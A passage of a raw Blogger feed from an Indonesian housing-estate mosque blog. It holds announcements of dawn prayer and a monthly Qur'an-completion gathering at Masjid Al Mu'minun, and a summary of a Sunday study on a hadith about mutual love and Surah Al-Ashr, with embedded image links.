src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwcDraWu12CK9-_4V6FJh_XW_ZslQ4p3PCUukVDEPWEEAUsO4u8OqIj9qXtO-AZ21oVjfLaBA9E4wovDj7htFEDSF65krvVZvvTg5ZRQGztv_-tBDHSs3DktXpqoQW58zSQwZkiGTSuxGObzzlubL0LXKAswDpDml0YRevaOI4zKtghGRLtw_JT1whZZ0\/w257-h257\/1000124052.png\" width=\"257\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETinggalkan selimut hangat, lawan bisikan syaitan untuk menunda-nunda. Mari kita buktikan bahwa komitmen kita kepada Allah سُبحَانَهُ وَتَعَالَى lebih kuat daripada kantuk pagi.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESampai bertemu di Shof Terdepan, wahai Jamaah Yang Dirahmati!\u003C\/div\u003E\u003Chr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWaktu: Tepat waktu sholat Subuh\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETempat: Masjid Al Mu'minun\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAgenda: Sholat Subuh Berjamaah, dilanjutkan dengan Kajian Singkat (optional).\u003C\/div\u003E\u003Chr \/\u003EKajian Rutin Ahad Pagi\u003Cbr \/\u003E\u003Chr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003EWaktu: Ba'da Sholat Subuh\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETempat: Masjid Al Mu'minun\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAgenda: Kajian Singkat bersama Ustadz Retno Ahmad P.LC\u003C\/div\u003E\u003Chr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/6217775317734531174\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/panggilan-para-kesatria-fajar.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/6217775317734531174"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/6217775317734531174"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/panggilan-para-kesatria-fajar.html","title":"Panggilan Para Kesatria Fajar"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiwcDraWu12CK9-_4V6FJh_XW_ZslQ4p3PCUukVDEPWEEAUsO4u8OqIj9qXtO-AZ21oVjfLaBA9E4wovDj7htFEDSF65krvVZvvTg5ZRQGztv_-tBDHSs3DktXpqoQW58zSQwZkiGTSuxGObzzlubL0LXKAswDpDml0YRevaOI4zKtghGRLtw_JT1whZZ0\/s72-w257-h257-c\/1000124052.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-4538910809341372780"},"published":{"$t":"2025-12-01T06:07:00.006+07:00"},"updated":{"$t":"2025-12-01T09:03:18.199+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jami'yyatul Qur'an"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kegiatan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"Syi'ar Al-Qur'an Bersemi Setiap Awal Bulan!"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNeo1mmDRzRWOB7AHsIk0bU34Cou0RIbGyY71A2f6b5NNrNWhby5PFS0JksoHaUZ1glw0NcVSbJoqvX_S7NTDj9H2BMvskJ9ZPG8YdiTIZSkCTP2DyxVcXWPHHpp67nc35-nmMnPuGq1Ub929ONmHd44S91YwSVjuL7isbNY1mIGnFnWBCqtbPgaKBJ0ek\/s1220\/1000119720.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1220\" data-original-width=\"1080\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNeo1mmDRzRWOB7AHsIk0bU34Cou0RIbGyY71A2f6b5NNrNWhby5PFS0JksoHaUZ1glw0NcVSbJoqvX_S7NTDj9H2BMvskJ9ZPG8YdiTIZSkCTP2DyxVcXWPHHpp67nc35-nmMnPuGq1Ub929ONmHd44S91YwSVjuL7isbNY1mIGnFnWBCqtbPgaKBJ0ek\/s320\/1000119720.png\" width=\"283\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003EAssalamu'alaikum Warahmatullahi Wabarakatuh.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EMari kita bersama-sama meraih keberkahan di awal bulan dengan menghadiri kegiatan rutin Jami'yyatul Qur'an di Perumahan Gayam Permai!\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EApa kegiatannya?\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EKHOTMIL QUR'AN (Penamatan Pembacaan Al-Qur'an 30 Juz secara berjamaah).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EKapan?\n\nSENIN, 1 DESEMBER 2025, Kegiatan ini rutin diselenggarakan setiap tanggal 1 setiap bulannya.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EDi mana?\n\nMASJID AL-MU'MINUN, Perumahan Gayam Permai.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKegiatan ini merupakan sarana bagi kita untuk senantiasa mendekatkan diri kepada Allah SWT, merutinkan interaksi dengan Kalamullah, dan mempererat tali silaturahmi antar warga dan jamaah.\n\nSemoga dengan berkumpulnya kita untuk mengkhatamkan Al-Qur'an, Allah SWT senantiasa melimpahkan rahmat, ketenangan, dan keberkahan bagi kita, keluarga, serta lingkungan Perumahan Gayam Permai.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EJangan lewatkan kesempatan emas ini! Ajak keluarga, tetangga, dan sahabat untuk bersama-sama menghidupkan majelis mulia ini.\n\n“Barangsiapa membaca satu huruf dari Kitabullah (Al-Qur'an), maka baginya satu kebaikan. Dan satu kebaikan akan dilipatgandakan menjadi sepuluh kebaikan.” (HR. Tirmidzi)\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;🏷️ Hashtag:\n#Jami'yyatulQur'an #KhotmilQur'an #MasjidAlMu'minun #GayamPermai #MajelisIlmu #Syi'arIslam #1Desember #RutinBulanan\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/gayampermai-bna.blogspot.com\/feeds\/4538910809341372780\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/syiar-al-quran-bersemi-setiap-awal-bulan.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/4538910809341372780"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/1417506426501651572\/posts\/default\/4538910809341372780"},{"rel":"alternate","type":"text/html","href":"https:\/\/gayampermai-bna.blogspot.com\/2025\/12\/syiar-al-quran-bersemi-setiap-awal-bulan.html","title":"Syi'ar Al-Qur'an Bersemi Setiap Awal Bulan!"}],"author":[{"name":{"$t":"Perumahan Gayam Permai"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/11943198684509930267"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNeo1mmDRzRWOB7AHsIk0bU34Cou0RIbGyY71A2f6b5NNrNWhby5PFS0JksoHaUZ1glw0NcVSbJoqvX_S7NTDj9H2BMvskJ9ZPG8YdiTIZSkCTP2DyxVcXWPHHpp67nc35-nmMnPuGq1Ub929ONmHd44S91YwSVjuL7isbNY1mIGnFnWBCqtbPgaKBJ0ek\/s72-c\/1000119720.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-1417506426501651572.post-3058159818274432399"},"published":{"$t":"2025-11-30T07:15:00.004+07:00"},"updated":{"$t":"2025-11-30T07:15:36.681+07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kajian Ahad Pagi"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Slide"}],"title":{"type":"text","$t":"Pengajian Rutin Ahad Pagi, 30 November 2025"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO3p6QQmv1CLbj57vNE8WXhMmKrQzhJcRroA-E25tn7orDx5BEabpBkuCQPmflGjw5qBnntQtrtX8jPQzfogjTUzarnZg6M4F0s-atZsem43lIq0D2DL0OEaWNeYgWKz_G6ioV1m0B9SueU7mm-A9WN6xCUhQwisvjNzWX9kRDyDvc_H6ogr2OzkJdNAw\/s571\/Kajian%20Rutin%20Ahad%20Pagi.png\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"391\" data-original-width=\"571\" height=\"238\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiO3p6QQmv1CLbj57vNE8WXhMmKrQzhJcRroA-E25tn7orDx5BEabpBkuCQPmflGjw5qBnntQtrtX8jPQzfogjTUzarnZg6M4F0s-atZsem43lIq0D2DL0OEaWNeYgWKz_G6ioV1m0B9SueU7mm-A9WN6xCUhQwisvjNzWX9kRDyDvc_H6ogr2OzkJdNAw\/w348-h238\/Kajian%20Rutin%20Ahad%20Pagi.png\" width=\"348\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh6DChi5j71V4yh3uID-Xha7Kx0hn-GSZZqdlTXaeN46Ya3OV7knl3377P80JH1wIpUXvMgEQKmtVD8HqiEhN3kgwdEUiuXDjLSos9CP7DRa68p2LEYUbv6RnMojefvZ8F4rrtyNeGBtvbCsRJt77XLm9_mf_MzGt0-1g7qZsn2g1jtW61dsyRaG702-_Q\/s4624\/Kajian%20Ahad%20Pagi%20(7).heic\" style=\"clear: left; float: left; margin-bottom: 1em; margin-right: 1em;\"\u003E\u003Cbr \/\u003E\u003C\/a\u003E\u003C\/div\u003EKegiatan rutin Pengajian Ahad Subuh pada tanggal 30 November 2025 menjadi momen penting bagi jamaah untuk kembali menyegarkan ruhani dan mengokohkan pondasi keimanan. Dalam suasana sejuk pagi hari, Ustadz Ulil Albab menyampaikan tausiah yang padat makna, berfokus pada urgensi cinta kasih sebagai penyempurna iman dan pentingnya memanfaatkan waktu sesuai tuntunan Surat Al-Ashr.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E💖 Hadits Nabi: Fondasi Cinta dalam Kesempurnaan Iman\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: left;\"\u003E\u003Cspan style=\"text-align: justify;\"\u003EUstadz Ulil Albab memulai kajian dengan mengutip hadits Rasulullah ﷺ yang sangat fundamental mengenai syarat masuk surga dan kesempurnaan iman. Hadits yang diriwayatkan oleh Imam Muslim tersebut berbunyi:\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;\"Kalian tidak akan masuk surga sehingga kalian beriman. Dan tidak sempurna iman kalian sehingga kalian saling mencintai. Maukah kalian aku tunjukkan satu amal perbuatan yang jika kalian mengerjakannya niscaya kalian akan saling mencintai? Tebarkanlah salam di antara kamu sekalian.\" (HR. Muslim)\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EBeliau menekankan bahwa cinta sejati adalah tali pengikat keimanan yang paling kokoh. Hadits ini secara gamblang menghubungkan antara keimanan yang menjadi kunci surga, dengan sikap saling mencintai sesama.\n\nLebih jauh, Ustadz Ulil Albab menjelaskan bahwa cakupan kasih sayang dalam Islam tidak hanya berhenti pada sesama muslim (ukhuwah Islamiyah), namun juga menuntun pada sikap baik, adil, dan santun kepada seluruh umat manusia (ukhuwah insaniyah), meskipun pintu surga mutlak hanya dimasuki oleh jiwa-jiwa yang beriman.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESikap saling mengasihi dan menasihati dalam kebaikan menjadi cerminan nyata dari keimanan yang sempurna di tengah masyarakat yang majemuk.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E⏳ Intisari Surat Al-Ashr:\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPeringatan dari Sang Pencipta Waktu\nSetelah mengupas Hadits tentang cinta, kajian dilanjutkan dengan pendalaman Surat Al-Ashr (Surat ke-103), yang menurut Imam Syafi'i sudah cukup menjadi pedoman hidup bagi seluruh umat manusia karena kandungan maknanya yang sangat komprehensif.\n\nEmpat Pilar Keselamatan dari Kerugian\nInti sari dari surat yang hanya terdiri dari tiga ayat ini adalah bahwa manusia pada dasarnya akan berada dalam kerugian, kecuali mereka yang tegak di atas empat pilar utama:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003EBeriman (إِلَّا الَّذِينَ آمَنُوا): Memiliki keyakinan yang kokoh kepada Allah dan Rasul-Nya. Ini adalah syarat mutlak yang menjadi fondasi segala amal.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003EBeramal Saleh (وَعَمِلُوا الصَّالِحَاتِ): Melakukan segala bentuk perbuatan baik sesuai ajaran agama, baik yang bersifat vertikal (ibadah kepada Allah) maupun horizontal (interaksi dengan sesama manusia dan alam).\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESaling Menasihati untuk Kebenaran (وَتَوَاصَوْا بِالْحَقِّ): Aktif saling mengingatkan, membimbing, dan mengajak kepada jalan kebenaran (kebaikan). Ini adalah perwujudan dari cinta kasih yang sempurna.\u0026nbsp;\u003C\/li\u003E\u003Cli\u003ESaling Menasihati untuk Kesabaran (وَتَوَاصَوْا بِالصَّبْرِ): Saling menguatkan dalam menghadapi ujian, godaan, dan ketaatan.\u0026nbsp;\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EKesabaran adalah kunci agar keimanan dan amal saleh dapat dipertahankan hingga akhir hayat.\n\nSumpah Allah dengan Waktu\nUstadz Ulil Albab menekankan bahwa diawali dengan sumpah Allah, “Wal 'Ashr” (Demi Masa\/Waktu Asar), menunjukkan betapa berharganya waktu yang diberikan kepada manusia. Waktu adalah modal utama yang jika disia-siakan, hanya akan membawa penyesalan dan kerugian di akhirat.\n\n\"\u003Ci\u003EBerusahalah sekuat tenaga, sampai kalian meninggal dalam keimanan, berpegang teguhlah dan satukanlah diri kalian dengan agama Allah.\u003C\/i\u003E\"\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u0026nbsp;Ustadz Ulil Albab menegaskan pentingnya konsistensi (istiqamah) dalam menjalankan iman dan amal saleh. Hanya dengan berpegang teguh pada tali agama Allah, menjalin persaudaraan, dan mengisi waktu dengan empat pilar Surah Al-Ashr, seorang muslim akan meraih fadilah (keutamaan) baik di dunia maupun di akhirat kelak.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCLVmQhx5ivtIPDlG1n9axqIFOxtllHAU8_m85eCmlHdFWvOMWZ5iz2pHU8L4m03TS44Ni7Sp4jGf0n-DzpeKZF8zGSDOaAb1_RciNLHUnttdH7s15VbkIZJ_3_vlE8HJfthuVfFBF-NSuYTTMbvByLTC259pLTQXa-_DWkJdan_cLo3RqXffHsV2hQbs\/s3332\/Kajian%20Ahad%20Pagi%20(1).jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2304\" data-original-width=\"3332\" height=\"221\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhCLVmQhx5ivtIPDlG1n9axqIFOxtllHAU8_m85eCmlHdFWvOMWZ5iz2pHU8L4m03TS44Ni7Sp4jGf0n-DzpeKZF8zGSDOaAb1_RciNLHUnttdH7s15VbkIZJ_3_vlE8HJfthuVfFBF-NSuYTTMbvByLTC259pLTQXa-_DWkJdan_cLo3RqXffHsV2hQbs\/s320\/Kajian%20Ahad%20Pagi%20(1).jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1_dhAfjffPhP_FnhZwANsEJpRGm7Tt6lazZCabjaIj5EYiplItt9pDNc6n1OZ72VdfncqGiEBmjbD9F2O-j_2l49q6Em5cwrK6wx5PGAC4mtPev-WG6fPMweeYtr1IHw__3-XyCvehMoebv_YnNxEGcGPApdnBffFYqDD_T-CeUBGBuCqiW9vloA0k_Y\/s4624\/Kajian%20Ahad%20Pagi%20(1).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh1_dhAfjffPhP_FnhZwANsEJpRGm7Tt6lazZCabjaIj5EYiplItt9pDNc6n1OZ72VdfncqGiEBmjbD9F2O-j_2l49q6Em5cwrK6wx5PGAC4mtPev-WG6fPMweeYtr1IHw__3-XyCvehMoebv_YnNxEGcGPApdnBffFYqDD_T-CeUBGBuCqiW9vloA0k_Y\/s320\/Kajian%20Ahad%20Pagi%20(1).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdmWE1m9UbxciS-b-n7Hvuf64GqbLPUtAfMwGcRUcC6UPtHRyua6HObgjLFMF5zpOOZsfxU5NjwzRnLYgmsqKMd08anUtGfQUTJm83aCscVKzFjBzMAP_qw460ObHEhSJ1EAez_3-EVaQdTI32JLFZ2bJW_tJb8XvQcA2x8acmNwIgrL1HfzsDgGEcQ4k\/s4624\/Kajian%20Ahad%20Pagi%20(2).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhdmWE1m9UbxciS-b-n7Hvuf64GqbLPUtAfMwGcRUcC6UPtHRyua6HObgjLFMF5zpOOZsfxU5NjwzRnLYgmsqKMd08anUtGfQUTJm83aCscVKzFjBzMAP_qw460ObHEhSJ1EAez_3-EVaQdTI32JLFZ2bJW_tJb8XvQcA2x8acmNwIgrL1HfzsDgGEcQ4k\/s320\/Kajian%20Ahad%20Pagi%20(2).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn_VyCL-FATj43thaZJtqTZnaXvKgpIOgq8lMZ3rRxkTXwNesYi4o3cjFQw80S8vk7Aow_Xwrj8F1zhRaxp6qGm6SzTFH-3ef-l6DF37odPSQgGw1QbzlRtZH_RSO5IoXHFxbzS6bHImT-3lacdWKs_LYW5jx5FLdo-lH53I_azKUKAoZu-1oP_QdwmR0\/s4624\/Kajian%20Ahad%20Pagi%20(3).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjn_VyCL-FATj43thaZJtqTZnaXvKgpIOgq8lMZ3rRxkTXwNesYi4o3cjFQw80S8vk7Aow_Xwrj8F1zhRaxp6qGm6SzTFH-3ef-l6DF37odPSQgGw1QbzlRtZH_RSO5IoXHFxbzS6bHImT-3lacdWKs_LYW5jx5FLdo-lH53I_azKUKAoZu-1oP_QdwmR0\/s320\/Kajian%20Ahad%20Pagi%20(3).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiczEgfyEvc6_3njRQQyjMuLKKpZv1DL8TmZWCQRfVsDyuzsmclKnumsnpanxQT_UEU58nzWftVbZg1PxwHzZiVTgh1RokmZVdrXF7SZPrXKFnDFO72ImKGjcun8z9xBA5WpliX-6hqw3Cy6OD9l9kNwwli7obzDGaY9yQf6uqLqRHcwnB3aGXbR1x7YjI\/s4624\/Kajian%20Ahad%20Pagi%20(4).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiczEgfyEvc6_3njRQQyjMuLKKpZv1DL8TmZWCQRfVsDyuzsmclKnumsnpanxQT_UEU58nzWftVbZg1PxwHzZiVTgh1RokmZVdrXF7SZPrXKFnDFO72ImKGjcun8z9xBA5WpliX-6hqw3Cy6OD9l9kNwwli7obzDGaY9yQf6uqLqRHcwnB3aGXbR1x7YjI\/s320\/Kajian%20Ahad%20Pagi%20(4).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhFFXMBtEsdbngRmf5ACW5dWZ7Xtpk-lGPdNOSyhpe7wZdcIGpZyvRiYD8FvSdXs6pOZuAwhxUJV2vsXYFyyrvwReB_MsA56awvns6e_t7-rPDFAi0EYfUr4hPEfDeri0ZFs6dp9oRCxuGGw0hrjAb2Wa7UtQTTE6_3J2o_6Jb8m3el-5lhUOQ1Ev7zXc\/s4624\/Kajian%20Ahad%20Pagi%20(5).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhhFFXMBtEsdbngRmf5ACW5dWZ7Xtpk-lGPdNOSyhpe7wZdcIGpZyvRiYD8FvSdXs6pOZuAwhxUJV2vsXYFyyrvwReB_MsA56awvns6e_t7-rPDFAi0EYfUr4hPEfDeri0ZFs6dp9oRCxuGGw0hrjAb2Wa7UtQTTE6_3J2o_6Jb8m3el-5lhUOQ1Ev7zXc\/s320\/Kajian%20Ahad%20Pagi%20(5).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhadM0QXeUD6jajjU_Hn-UdYtJ49t4iTsU0DhUh_P83-dFl_BgPIow_fUMcAIBXHyVCR3pH5wtKNGyU_WEUcmSptb7gCupRel6yKE6BnX2u0ztboRQRCAss4QSImRwgt1HkBoRTIteeMJ-AIUe5Ruq6NMuA2uEMNxxEH44Z8WvKiwQ9O2sCvnvopGS3EOg\/s4624\/Kajian%20Ahad%20Pagi%20(8).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhadM0QXeUD6jajjU_Hn-UdYtJ49t4iTsU0DhUh_P83-dFl_BgPIow_fUMcAIBXHyVCR3pH5wtKNGyU_WEUcmSptb7gCupRel6yKE6BnX2u0ztboRQRCAss4QSImRwgt1HkBoRTIteeMJ-AIUe5Ruq6NMuA2uEMNxxEH44Z8WvKiwQ9O2sCvnvopGS3EOg\/s320\/Kajian%20Ahad%20Pagi%20(8).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4FfqXRnvsK-25k_Cqrr0lfLuoUSbfUwJWYRLYsR_BNk0WzVXWXEKIqodKzomXloPMP7HNqFpRp9ip3jvT-3AqK5vk9v4UfJyHN3TTACcbeRqN_acGdrYaaw8leoO5qKDddVlGK2sPOvRjwFzP5K2T7IF3xHMadYEd4Jm6KCu00i9cYvkOe9DsgUEcpSY\/s4624\/Kajian%20Ahad%20Pagi%20(9).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"2604\" data-original-width=\"4624\" height=\"180\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4FfqXRnvsK-25k_Cqrr0lfLuoUSbfUwJWYRLYsR_BNk0WzVXWXEKIqodKzomXloPMP7HNqFpRp9ip3jvT-3AqK5vk9v4UfJyHN3TTACcbeRqN_acGdrYaaw8leoO5qKDddVlGK2sPOvRjwFzP5K2T7IF3xHMadYEd4Jm6KCu00i9cYvkOe9DsgUEcpSY\/s320\/Kajian%20Ahad%20Pagi%20(9).heic\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEg2foOnBf_cLLB1MSn90AT9lV9YANvoHJd4MzHKzQbRQJ3jijQC_8gGzEFmoy0K29hdRR6dJ10oy50jXlt3z7JuTFwN4dDUncOYbaKJoZAXZLIhllGWPsioAR8tKC_JvxPegg3c0aBLHgFxyeAPPadkaH_2lFcVy9mvIUmpzIuFMToZPcD0T06Bsggs53U\/s4624\/Kajian%20Ahad%20Pagi%20(14).heic\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"4624\" data-original-width=\"2604\" height=\"320\" 